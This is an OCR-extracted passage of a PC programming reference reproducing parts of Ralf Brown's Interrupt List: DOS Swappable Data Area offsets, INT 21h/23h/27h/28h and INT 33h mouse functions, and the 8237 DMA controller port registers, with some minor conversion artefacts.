

 72h 14 BYTEs device driver request header for disk status check (also includes following eight bytes for some calls) 80h DWORD pointer to device I/O buffer 84h WORD part of request header at 72h 86h WORD part of request header at 72h (0) 88h BYTE type of PSP copy (00h=simple for INT 21/AH=26h, FFh=make child) 89h DWORD start offset of file region to lock/unlock 8Dh DWORD length of file region to lock/unlock 91h BYTE padding (unused) 92h 3 BYTEs 24-bit user number (see AH=30h) 95h BYTE OEM number (see #01394 at AH=30h) 96h 6 BYTEs CLOCK\$ transfer record (see #01688 at AX=5D06h) 9Ch BYTE device I/O buffer for single-byte I/O functions 9Dh BYTE padding 9Eh 128 BYTEs buffer for filename 11Eh 128 BYTEs buffer for filename (rename destination name) 19Eh 21 BYTEs findfirst/findnext search data block (see #01626 at AH=4Eh) 1B3h 32 BYTEs directory entry for found file (see #01394 at AH=11h) 1D3h 88 BYTEs copy of current directory structure for drive being accessed 22Bh 11 BYTEs FCB-format filename for device name comparison 236h BYTE terminating NUL for above filename 237h 11 BYTEs wildcard destination specification for rename (FCB format) 242h BYTE terminating NUL for above filespec 243h BYTE padding??? 244h WORD destination starting sector (cluster???) 246h 5 BYTEs extra space to allow a directory entry to be stored starting at offset 22Bh 24Bh BYTE extended FCB file attributes 24Ch BYTE type of FCB (00h regular, FFh extended) 24Dh BYTE directory search attributes 24Eh BYTE file open/access mode 24Fh BYTE flag: nonzero if file was deleted 250h BYTE flag: device name found on rename, or file not found 251h BYTE flag: splice file name and directory name together 252h BYTE flag indicating how DOS function was invoked  $(00h =$  direct INT 20/INT 21, FFh = server call  $AX = 5D00h$ ) 253h BYTE sector position within cluster 254h BYTE flag: translating sector/cluster 255h BYTE flag: 00h if read, 01h if write 256h BYTE current working drive number 257h BYTE cluster factor 258h BYTE "sda\_CLUSSPLIT" flag: cluster split between two FAT sectors 259h BYTE line edit (AH=0Ah) insert mode flag (nonzero = on) 25Ah BYTE canonicalized filename referred to existing file/dir if FFh 25Bh BYTE volume ID flag 25Ch BYTE type of process termination (00h-03h) (see AH=4Dh) 25Dh BYTE unused (padding for alignment) 25Eh BYTE file create flag  $(00h = no, search only)$ 

25Fh BYTE value for deleted file's first byte: 00h to delete all, else E5 260h DWORD pointer to Drive Parameter Block for critical error invocation 264h DWORD pointer to stack frame containing user registers on INT 21 268h WORD stores SP across INT 24 26Ah DWORD pointer to DOS Drive Parameter Block for ??? 26Eh WORD segment of disk buffer 270h DWORD saving partial cluster number 274h WORD "sda\_PREREAD" 00h if preread, 01h if optional 276h WORD temporary used in allocating disk space 278h BYTE Media ID byte returned by AH=1Bh,1Ch 279h BYTE unused 27Ah DWORD pointer to device header if filename is character device 27Eh DWORD pointer to current SFT 282h DWORD pointer to current directory structure for drive being accessed 286h DWORD pointer to caller's FCB 28Ah WORD SFT index to which file being opened will refer 28Ch WORD temporary storage for file handle 28Eh DWORD pointer to JFT entry (for file being opened) in process handle table (see #01378 at AH=26h) 292h WORD "sda\_WFP\_START" offset in DOS DS of first filename argument 294h WORD "sda\_REN\_WFP" offset in DOS DS of second filename argument 296h WORD offset of last component in pathname or FFFFh 298h WORD offset of transfer address to add 29Ah WORD last relative cluster within file being accessed 29Ch WORD temp: absolute cluster number being accessed 29Eh DWORD directory sector number 2A2h WORD directory cluster number 2A4h DWORD current relative sector number within file 2A8h DWORD current sector number (number of previously written sectors) 2ACh WORD current byte offset within sector 2AEh DWORD current offset in file 2B2h WORD number of bytes in first sector 2B4h WORD bytes in partial last sector 2B6h WORD number of whole sectors 2B8h WORD free file cluster entry 2BAh WORD last file cluster entry 2BCh WORD next file cluster number 2BEh DWORD number of bytes appended to file 2C2h DWORD pointer to current work disk buffer 2C6h DWORD pointer to working SFT 2CAh WORD used by INT 21 dispatcher to store caller's BX 2CCh WORD used by INT 21 dispatcher to store caller's DS 2CEh WORD temporary storage while saving/restoring caller's registers 2D0h DWORD pointer to prev call frame (offset 264h) if INT 21 reentered also switched to for duration of INT 24 2D4h WORD open mode/action for INT 21/AX=6C00h 2D6h BYTE extended open conditional flag set to 00h by INT 21h dispatcher, 02h when a read is

```
 performed, and 01h or 03h by INT 21/AX=6C00h 
2D7h WORD extended open I/O mode 
2D9h DWORD stored ES:DI for AX=6C00h 
2DDh WORD extended file open action code (see #01770 at AX=6C00h) 
2DFh WORD extended file open attributes (see #01769 at AX=6C00h) 
2E1h WORD extended file open file mode (see AX=6C00h) 
2E3h DWORD pointer to filename to open (see AX=6C00h) 
2E7h WORD high word of 32-bit sector number, or temp data buffer size 
                 from disk buffer 
2E9h WORD "sda_OffsetMagicPatch" 
2EBh BYTE disk full on >32M partition when set to 01h 
2ECh WORD stores DS during call to [List-of-Lists + 37h] 
2EEh WORD temporary storage (various uses) 
2F0h BYTE storage for drive error 
2F1h WORD DOS 3.4 (European MS-DOS 4.00) bit flags 
2F3h DWORD pointer to user-supplied filename 
2F7h DWORD pointer to user-supplied rename destination filename 
2FBh WORD stores SS during call to [List-of-Lists + 37h] and INT 25,26 
2FDh WORD stores SP during call to [List-of-Lists + 37h] and INT 25,26 
2FFh BYTE flag, nonzero if stack switched in calling [List-of-Lists+37h] 
300h 21 BYTEs FindFirst search data for source file(s) of a rename operation 
               (see #01626 at AH=4Eh) 
315h 32 BYTEs directory entry for file being renamed (see #01352 at AH=11h) 
335h 331 BYTEs critical error stack 
480h 384 BYTEs disk stack (functions greater than 0Ch, INT 25,INT 26) 
600h 384 BYTEs character I/O stack (functions 01h through 0Ch) 
780h BYTE device driver lookahead flag (usually printer) 
               (see AH=64h"DOS 3.2+") 
781h BYTE volume change flag 
782h BYTE flag: virtual file open 
783h BYTE fastseek drive 
784h WORD fastseek first cluster number 
786h WORD fastseek logical cluster number 
788h WORD fastseek returned logical cluster number 
78Ah WORD temporary location of DOS@SYSINIT 
---MSDOS 7.1+ (FAT32)--- 
78Ch 47 BYTEs ??? 
7BBh BYTE flag: absolute disk read/write type 
              00h = 1NT 25/1NT 2601h = INT 21/AX = 7305h7BCh WORD high word of directory cluster number at offset 2A2h 
7BEh WORD high word of cluster number at offset 29Ch 
7C0h WORD high word of next file cluster number at offset 2BCh 
7C2h WORD high word of last relative cluster number at offset 29Ah 
7C4h WORD high word of temp at offset 276h 
7C6h WORD high word of offset 244h 
7C8h WORD high word of EBX 
7CAh WORD high word of EDX used by "PACK"
```
7CCh WORD high word of EDI used by "UNPACK" 7CEh WORD high word of EBX used by "SETDIRSRCH" 7D0h WORD high word of ECX used by "FREECLUSTER" 7D2h WORD high word of EDI used by "GETEOF" 7D4h 3 WORDs ??? Note: the only fields which remain valid BETWEEN calls to INT 21h are those in the initial "swap-always" portion of the SDA SeeAlso: #01687,#01689 --------D-215F00------------------------------INT 21 - DOS 3.1+ network - GET MACHINE NAME  $AX = 5F00h$  DS:DX -> 16-byte buffer for ASCII machine name Return: CF clear if successful  $CH =$  validity 00h name invalid nonzero valid  $CI = NetBIOS$  number for machine name DS:DX buffer filled with blank-paded name CF set on error  $AX = error code (01h) (see #01680 at AH=59h)$ Note: supported by OS/2 v1.3+ compatibility box, PC-NFS SeeAlso: AX=5E01h --------D-2171------------------------------- INT 21 - Windows95 - LONG FILENAME FUNCTIONS  $AH = 71h$  $AL = function$  0Dh reset drive (see AX=710Dh) 39h create directory (see AX=7139h) 3Ah remove directory (see AX=713Ah) 3Bh set current directory (see AX=713Bh) 41h delete file (see AX=7141h) 43h get/set file attributes (see AX=7143h) 47h get current directory (see AX=7147h) 4Eh find first file (see AX=714Eh) 4Fh find next file (see AX=714Fh) 56h move (rename) file (see AX=7156h) 60h truename (see AX=7160h/CL=00h,AX=7160h/CL=02h) 6Ch create/open file (see AX=716Ch) A0h get volume information (see AX=71A0h) A1h terminate FindFirst/FindNext (see AX=71A1h) A6h get file information (see AX=71A6h) A7h time conversion (see AX=71A7h/BL=00h,AX=71A7h/BL=01h) A8h generate short filename (see AX=71A8h) A9h server create/open file (see AX=71A9h) AAh create/terminate SUBST (see AX=71AAh/BH=00h,AX=71AAh/BH=02h) Return: CF set on error  $AX = error code (see #01680)$ 

 7100h if function not supported CF clear if successful other registers as for corresponding "old" DOS function Notes: if error 7100h is returned, the old-style function should be called  $AX = 714E$ h returns a "search handle" which must be passed to  $AX = 714F$ h; when the search is complete,  $AX=71A1h$  must be called to terminate the search for compatibility with DOS versions prior to v7.00, the carry flag should be set on call to ensure that it is set on exit Caldera's DPMS-enabled LONGNAME.EXE BETA 1 extension for DR-DOS 7 supports the following sub-set of LFN functions: 39h, 3Ah, 3Bh, 41h, 43h (BL = 0, 1 only), 47h, 4Eh, 4Fh, 56h, 60h (CL = 0, 1, 2), 6Ch, A0h, A1h, A8h. BETA 2 fixes LFN directory entry checksums, which were causing wrong LFNs to be attached to a file. The 8.3 short names for filenames with exactly 8 chars are no longer abbreviated (e.g. LONGNAME.TXT -> LONGNAME.TXT, not LONGNA~1.TXT). BETA 3 has A7h (BL=0, 1) functions added, and 4Eh/4Fh can return file times in both DOS and 64 bit formats, BETA 4 has support added for Caldera's DRFAT32 redirector extension (see INT 2F/AX=15xxh). Caldera's DR-OpenDOS 7.02+ COMMAND.COM utilizes the LFN API as soon as it detects it (mind, that LONGNAME.EXE can be dynamically loaded and unloaded at runtime). This COMMAND.COM shell also works under MS-DOS/PC DOS and in DOS boxes of Windows9x, NT, 2000, and OS/2. For 4DOS 6.02+ to work with 3rd party LFN providers, the Win95LFN=Yes directive should be inserted into the 4DOS.INI file. Mike Podanoffsky's RxDOS 7.2 provides most of this API natively, including functions 39h, 3Ah, 3Bh, 41h, 43h (BL =  $??$ ?), 47h, 4Bh, 4Eh, 4Fh, 56h, 60h (CL = 0, 1, 2, no CH), 6Ch, A0h, A1h and A7h. However, not all sub-functions seem to be supported yet. SeeAlso: AH=39h,AH=3Ah,AH=3Bh,AH=41h,AX=4300h,AX=4301h,AX=4304h,AX=4306h SeeAlso: AX=4307h,AH=47h,AH=4Eh,AH=4Fh,AH=56h,AH=6Ch,AX=714Eh,AX=714Fh --------N-21E1--SF04------------------------- INT 21 O - Novell NetWare - MESSAGE SERVICES - SEND PERSONAL MESSAGE  $AH = E1h$  subfn 04h DS:SI -> request buffer (see #01826) ES: DI -> reply buffer (see  $\#01827$ )  $Return: Al = status$  00h successful FEh I/O error or out of dynamic workspace Notes: this function is supported by NetWare 4.0+ and Advanced NetWare 1.0-2.x message pipes use CPU time on the file server; IPX, SPX, or NetBIOS connections should be used for peer-to-peer communications as these protocols do not use file server time SeeAlso: AH=E1h/SF=00h,AH=E1h/SF=05h,AH=E1h/SF=06h,AH=E1h/SF=08h Format of NetWare "Send Personal Message" request buffer: Offset Size Description (Table 01826) 00h WORD length of following data (max E5h)

679

 02h BYTE 04h (subfunction "Send Personal Message") 03h BYTE number of connections (01h-64h) 04h N BYTEs list of connections to receive broadcast message BYTE length of message (01h-7Eh) N BYTEs message (no control characters or characters > 7Eh) SeeAlso: #01827 Format of NetWare "Send Personal Message" reply buffer: Offset Size Description (Table 01827) 00h WORD (call) size of following results buffer (max 65h) 02h BYTE number of connections 03h N BYTEs list of per-connection results 00h successful FCh message rejected because queue is full (contains 6 msgs) FDh incomplete pipe FFh failed SeeAlso: #01826 --------N-21E1--SF05--------------------------INT 21 O - Novell NetWare - MESSAGE SERVICES - GET PERSONAL MESSAGE  $AH = E1h$  subfn 05h DS:SI -> request buffer (see #01828) ES: DI -> reply buffer (see  $\#01829$ )  $Return: AL = status$  00h successful FEh out of dynamic workspace Desc: return the oldest message in the default file server's message queue for the calling workstation Note: this function is supported by NetWare 4.0+ and Advanced NetWare 1.0-2.x SeeAlso: AH=E1h/SF=01h,AH=E1h/SF=04h,AH=E1h/SF=06h,AH=E1h/SF=08h Format of NetWare "Get Personal Message" request buffer: Offset Size Description (Table 01828) 00h WORD 0001h (length of following data) 02h BYTE 05h (subfunction "Get Personal Message") SeeAlso: #01829 Format of NetWare "Get Personal Message" reply buffer: Offset Size Description (Table 01829) 00h WORD (call) size of following results buffer (max 80h) 02h BYTE connection number of sending station 03h BYTE length of message (00h-7Eh) 00h if no personal messages pending 04h N BYTEs message (no control characters or characters > 7Eh) SeeAlso: #01828 --------D-23--------------------------------- INT 23 - DOS 1+ - CONTROL-C/CONTROL-BREAK HANDLER ---DOS 1.x---  $Return: AH = 00h$  abort program

 if all registers preserved, restart DOS call ---DOS 2+--- CF clear Return: all registers preserved return via RETF with CF set or (MS-DOS 1,DR DOS) RETF 2 with CF set DOS will abort program with errorlevel 0 else (RETF/RETF 2 with CF clear or IRET with CF ignored) interrupted DOS call is restarted Notes: this interrupt is invoked whenever DOS detects a ^C or ^Break; it should never be called directly MS-DOS 1.25 also invokes INT 23 on a divide overflow (INT 00) MS-DOS remembers the stack pointer before calling INT 23, and if it is not the same on return, pops and discards the top word; this is what permits a return with RETF as well as IRET or RETF 2 MS-DOS 2.1+ ignores the returned CF if SP is the same on return as it was when DOS called INT 23, so RETF 2 will not terminate the program Novell DOS 7 always pops a word if CF is set on return, so one should not return with RETF 2 and CF set or IRET with the stored flags' CF set any DOS call may safely be made within the INT 23 handler, although the handler must check for a recursive invocation if it does call DOS SeeAlso: INT 1B,INT 21/AH=92h"PTS-DOS" --------D-27--------------------------------- INT 27 - DOS 1+ - TERMINATE AND STAY RESIDENT  $DX = number of bytes to keep resident (max FFF0h)$  $CS = segment of PSP$ Return: never Notes: this is an obsolete call INT 22, INT 23, and INT 24 are restored from the PSP does not close any open files the minimum number of bytes which will remain resident is 110h for DOS 2.x and 60h for DOS 3.0+; there is no minimum for DOS 1.x, which implements this service in COMMAND.COM rather than the DOS kernel SeeAlso: INT 21/AH=31h --------D-28--------------------------------- INT 28 C - DOS 2+ - DOS IDLE INTERRUPT SS:SP = top of MS-DOS stack for I/O functions Return: all registers preserved Desc: This interrupt is invoked each time one of the DOS character input functions loops while waiting for input. Since a DOS call is in progress even though DOS is actually idle during such input waits, hooking this function is necessary to allow a TSR to perform DOS calls while the foreground program is waiting for user input. The INT 28h handler may invoke any INT 21h function except functions 00h through 0Ch.

Notes: under DOS 2.x, the critical error flag (the byte immediately after the InDOS flag) must be set in order to call DOS functions 50h/51h from

 the INT 28h handler without destroying the DOS stacks. calls to INT 21/AH=3Fh,40h from within an INT 28 handler may not use a handle which refers to CON at the time of the call, the InDOS flag (see INT 21/AH=34h) is normally set to 01h; if larger, DOS is truly busy and should not be reentered the default handler is an IRET instruction supported in OS/2 compatibility box the \_MS-DOS\_Programmer's\_Reference\_ for DOS 5.0 incorrectly documents this interrupt as superseded the performance of NetWare Lite servers (and probably other peer-to peer networks) can be dramatically improved by calling INT 28 frequently from an application's idle loop SeeAlso: INT 21/AH=34h,INT 2A/AH=84h,INT 2F/AX=1680h --------M-330000----------------------------- INT 33 - MS MOUSE - RESET DRIVER AND READ STATUS  $AX = 0000h$ Return:  $AX = status$  0000h hardware/driver not installed FFFFh hardware/driver installed  $BX = number of buttons$  0000h other than two 0002h two buttons (many drivers) 0003h Mouse Systems/Logitech three-button mouse FFFFh two buttons Notes: since INT 33 might be uninitialized on old machines, the caller should first check that INT 33 is neither 0000h:0000h nor points at an IRET instruction (BYTE CFh) before calling this API to use mouse on a Hercules-compatible monographics card in graphics mode, you must first set 0040h:0049h to 6 for page 0 or 5 for page 1, and then call this function. Logitech drivers v5.01 and v6.00 reportedly do not correctly use Hercules graphics in dual-monitor systems, while version 4.10 does. the Logitech mouse driver contains the signature string "LOGITECH" three bytes past the interrupt handler; many of the Logitech mouse utilities check for this signature. Logitech MouseWare v6.30 reportedly does not support CGA video modes if no CGA is present when it is started and the video board is later switched into CGA emulation SeeAlso: AX=0011h,AX=0021h,AX=002Fh,INT 62/AX=007Ah,INT 74 --------M-330001----------------------------- INT 33 - MS MOUSE v1.0+ - SHOW MOUSE CURSOR  $AX = 0001h$ SeeAlso: AX=0002h,INT 16/AX=FFFEh,INT 62/AX=007Bh,INT 6F/AH=06h"F\_TRACK\_ON" --------M-330002----------------------------- INT 33 - MS MOUSE v1.0+ - HIDE MOUSE CURSOR  $AX = 0002h$ Note: multiple calls to hide the cursor will require multiple calls to function 01h to unhide it.

```
SeeAlso: AX=0001h,AX=0010h,INT 16/AX=FFFFh,INT 62/AX=007Bh 
SeeAlso: INT 6F/AH=08h"F_TRACK_OFF"
--------M-330003----------------------------- 
INT 33 - MS MOUSE v1.0+ - RETURN POSITION AND BUTTON STATUS 
       AX = 0003hReturn: BX = button status (see \#03168)
       CX = columnDX = rowNote: in text modes, all coordinates are specified as multiples of the cell 
         size, typically 8x8 pixels 
SeeAlso: AX=0004h,AX=000Bh,INT 2F/AX=D000h"ZWmous" 
Bitfields for mouse button status: 
Bit(s) Description (Table 03168) 
 0 left button pressed if 1 
 1 right button pressed if 1 
 2 middle button pressed if 1 (Mouse Systems/Logitech/Genius) 
--------M-330004----------------------------- 
INT 33 - MS MOUSE v1.0+ - POSITION MOUSE CURSOR 
       AX = 0004hCX = columnDX = rowNote: the row and column are truncated to the next lower multiple of the cell 
         size (typically 8x8 in text modes); however, some versions of the 
         Microsoft documentation incorrectly state that the coordinates are 
         rounded 
SeeAlso: AX=0003h,INT 62/AX=0081h,INT 6F/AH=10h"F_PUT_SPRITE" 
--------M-330005----------------------------- 
INT 33 - MS MOUSE v1.0+ - RETURN BUTTON PRESS DATA 
       AX = 0005hBX = button number (see #03169)Return: AX = button states (see #03168)
        BX = number of times specified button has been pressed since last call 
       CX = column at time specified button was last pressed
       DX = row at time specified button was last pressed
Note: at least for the Genius mouse driver, the number of button presses 
         returned is limited to 7FFFh 
SeeAlso: AX=0006h,INT 62/AX=007Ch 
(Table 03169) 
Values for mouse button number: 
 0000h left 
 0001h right 
 0002h middle (Mouse Systems/Logitech/Genius mouse) 
--------M-330006----------------------------- 
INT 33 - MS MOUSE v1.0+ - RETURN BUTTON RELEASE DATA 
       AX = 0006hBX = button number (see #03169)
```
Return:  $AX =$  button states (see  $\#03168$ ) BX = number of times specified button has been released since last call  $CX = column$  at time specified button was last released  $DX = row$  at time specified button was last released Note: at least for the Genius mouse driver, the number of button releases returned is limited to 7FFFh SeeAlso: AX=0005h,INT 62/AX=007Ch --------M-330007----------------------------- INT 33 - MS MOUSE v1.0+ - DEFINE HORIZONTAL CURSOR RANGE  $AX = 0007h$  $CX =$  minimum column  $DX = maximum$  column Note: in text modes, the minimum and maximum columns are truncated to the next lower multiple of the cell size, typically 8x8 pixels SeeAlso: AX=0008h,AX=0010h,AX=0031h,INT 62/AX=0080h SeeAlso: INT 6F/AH=0Ch"F\_SET\_LIMITS\_X" --------M-330008----------------------------- INT 33 - MS MOUSE v1.0+ - DEFINE VERTICAL CURSOR RANGE  $AX = 0008h$  $CX =$  minimum row  $DX = maximum row$ Note: in text modes, the minimum and maximum rows are truncated to the next lower multiple of the cell size, typically 8x8 pixels SeeAlso: AX=0007h,AX=0010h,AX=0031h,INT 62/AX=0080h SeeAlso: INT 6F/AH=0Eh"F\_SET\_LIMITS\_Y" --------M-330009----------------------------- INT 33 - MS MOUSE v3.0+ - DEFINE GRAPHICS CURSOR  $AX = 0009h$  $BX = column of cursor hot spot in bitmap (-16 to 16)$  $CX = row of cursor hot spot (-16 to 16)$ ES: DX -> mask bitmap (see  $\#03170$ ) Notes: in graphics modes, the screen contents around the current mouse cursor position are ANDed with the screen mask and then XORed with the cursor mask the Microsoft mouse driver v7.04 and v8.20 uses only BL and CL, so the hot spot row/column should be limited to -128..127 Microsoft KnowledgeBase article Q19850 states that the high bit is right-most, but that statement is contradicted by all other available documentation SeeAlso: AX=000Ah,AX=0012h,AX=002Ah,INT 62/AX=007Fh,INT 6F/AH=0Ah"F\_DEF\_MASKS" Format of mouse mask bitmap: Offset Size Description (Table 03170) 00h 16 WORDsscreen mask 10h 16 WORDscursor mask Note: each word defines the sixteen pixels of a row, low bit rightmost --------M-33000A----------------------------- INT 33 - MS MOUSE v3.0+ - DEFINE TEXT CURSOR
$AX = 000Ah$  BX = hardware/software text cursor 0000h software  $CX =$  screen mask  $DX = cursor$  mask 0001h hardware  $CX = start scan line$  $DX = end scan line$ Note: when the software cursor is selected, the character/attribute data at the current screen position is ANDed with the screen mask and then XORed with the cursor mask SeeAlso: AX=0009h,INT 62/AX=007Eh --------M-33000B----------------------------- INT 33 - MS MOUSE v1.0+ - READ MOTION COUNTERS  $AX = 000Bh$ Return: CX = number of mickeys mouse moved horizontally since last call DX = number of mickeys mouse moved vertically Notes: a mickey is the smallest increment the mouse can sense positive values indicate down/right SeeAlso: AX=0003h,AX=001Bh,AX=0027h --------M-33000C----------------------------- INT 33 - MS MOUSE v1.0+ - DEFINE INTERRUPT SUBROUTINE PARAMETERS  $AX = 000Ch$  $CX = call mask$  (see #03171) ES:DX -> FAR routine (see #03172) SeeAlso: AX=0018h Bitfields for mouse call mask: Bit(s) Description (Table 03171) 0 call if mouse moves 1 call if left button pressed 2 call if left button released 3 call if right button pressed 4 call if right button released 5 call if middle button pressed (Mouse Systems/Logitech/Genius mouse) 6 call if middle button released (Mouse Systems/Logitech/Genius mouse) 7-15 unused Note: some versions of the Microsoft documentation incorrectly state that CX bit 0 means call if mouse cursor moves

(Table 03172)

Values interrupt routine is called with:

- $AX =$  condition mask (same bit assignments as call mask)
- $BX = button state$
- $CX = 1$  cursor column
- $DX = cursor row$
- SI = horizontal mickey count
- $DI = vertical$  mickey count

Notes: some versions of the Microsoft documentation erroneously swap the meanings of SI and DI in text modes, the row and column will be reported as a multiple of the character cell size, typically 8x8 pixels --------M-33000D----------------------------- INT 33 - MS MOUSE v1.0+ - LIGHT PEN EMULATION ON  $AX = 000Dh$ SeeAlso: AX=000Eh,INT 10/AH=04h --------M-33000E----------------------------- INT 33 - MS MOUSE v1.0+ - LIGHT PEN EMULATION OFF  $AX = 000Fh$ SeeAlso: AX=000Dh --------V-FF--------------------------------- INT FF - PC/FORTH - GRAPHICS API  $BX = function number$  0001h function REDRAW 0002h function !PEL 0003h function @PEL 0004h function LINE 0005h function ARC 0006h function @BLOCK 0007h function !BLOCK 0008h function FLOOD DS:SI -> FORTH program counter SS:BP -> FORTH parameter stack SS:SP -> FORTH return stack details of parameters not available Return: AX,BX,CX,DX,ES,DI may be destroyed Note: these functions all display an error message if the graphics routines are not resident

### **71.3 Port listing**

 This is only a portion of the port list available with RBIL. For a complete listing please refer CD .

### **71.3.1 Notations**

The port description format is:

PPPPw RW description



 'W' if "always" writable, 'C' if write-clear, and '?' if writability unknown

### **71.3.2 Listing**

----------P0000001F-------------------------- PORT 0000-001F - DMA 1 - FIRST DIRECT MEMORY ACCESS CONTROLLER (8237) SeeAlso: PORT 0080h-008Fh"DMA",PORT 00C0h-00DFh 0000 R- DMA channel 0 current address byte 0, then byte 1 0000 -W DMA channel 0 base address byte 0, then byte 1 0001 RW DMA channel 0 word count byte 0, then byte 1 0002 R- DMA channel 1 current address byte 0, then byte 1 0002 -W DMA channel 1 base address byte 0, then byte 1 0003 RW DMA channel 1 word count byte 0, then byte 1 0004 R- DMA channel 2 current address byte 0, then byte 1 0004 -W DMA channel 2 base address byte 0, then byte 1 0005 RW DMA channel 2 word count byte 0, then byte 1 0006 R- DMA channel 3 current address byte 0, then byte 1 0006 -W DMA channel 3 base address byte 0, then byte 1 0007 RW DMA channel 3 word count byte 0, then byte 1 0008 R- DMA channel 0-3 status register (see #P0001) 0008 -W DMA channel 0-3 command register (see #P0002) 0009 -W DMA channel 0-3 write request register (see #P0003) 000A RW DMA channel 0-3 mask register (see #P0004) 000B -W DMA channel 0-3 mode register (see #P0005) 000C -W DMA channel 0-3 clear byte pointer flip-flop register any write clears LSB/MSB flip-flop of address and counter registers 000D R- DMA channel 0-3 temporary register 000D -W DMA channel 0-3 master clear register any write causes reset of 8237 000E -W DMA channel 0-3 clear mask register any write clears masks for all channels 000F rW DMA channel 0-3 write mask register (see #P0006) Notes: the temporary register is used as holding register in memory-to-memory DMA transfers; it holds the last transferred byte channel 2 is used by the floppy disk controller on the IBM PC/XT channel 0 was used for the memory refresh and channel 3 was used by the hard disk controller on AT and later machines with two DMA controllers, channel 4 is used as a cascade for channels 0-3 command and request registers do not exist on a PS/2 DMA controller

Bitfields for DMA channel 0-3 status register:

Bit(s) Description (Table P0001)

- 7 channel 3 request active
- 6 channel 2 request active

- 5 channel 1 request active
- 4 channel 0 request active
- 3 channel terminal count on channel 3
- 2 channel terminal count on channel 2
- 1 channel terminal count on channel 1
- 0 channel terminal count on channel 0

SeeAlso: #P0002,#P0481

Bitfields for DMA channel 0-3 command register:

- Bit(s) Description (Table P0002)
- 7 DACK sense active high
- 6 DREQ sense active high
- $5 = 1$  extended write selection
- =0 late write selection
- 4 rotating priority instead of fixed priority
- 3 compressed timing (two clocks instead of four per transfer)
	- =1 normal timing (default)
	- =0 compressed timing
- $2 = 1$  enable controller
	- =0 enable memory-to-memory
- 1-0 channel number

SeeAlso: #P0001,#P0004,#P0005,#P0482

Bitfields for DMA channel 0-3 request register:

- Bit(s) Description (Table P0003)
- 7-3 reserved (0)
- $2 = 0$  clear request bit =1 set request bit
- 1-0 channel number
	- 00 channel 0 select
	- 01 channel 1 select
	- 10 channel 2 select
	- 11 channel 3 select
- SeeAlso: #P0004

Bitfields for DMA channel 0-3 mask register:

- Bit(s) Description (Table P0004)
- 7-3 reserved (0)
- $2 = 0$  clear mask bit  $=$  1 set mask bit
- 1-0 channel number
	- 00 channel 0 select 01 channel 1 select 10 channel 2 select
		- 11 channel 3 select

SeeAlso: #P0001,#P0002,#P0003,#P0484

Bitfields for DMA channel 0-3 mode register:

- Bit(s) Description (Table P0005)
- 7-6 transfer mode 00 demand mode
	- 01 single mode
	- 10 block mode
	- 11 cascade mode
- 5 direction
	- =0 increment address after each transfer
	- =1 decrement address
- 3-2 operation 00 verify operation
	- 01 write to memory
	- 10 read from memory
	- 11 reserved
- 1-0 channel number 00 channel 0 select 01 channel 1 select 10 channel 2 select
	- 11 channel 3 select

SeeAlso: #P0002,#P0485

Bitfields for DMA channel 0-3 write mask register:

- Bit(s) Description (Table P0006)
- 7-4 reserved
- 3 channel 3 mask bit
- 2 channel 2 mask bit
- 1 channel 1 mask bit
- 0 channel 0 mask bit

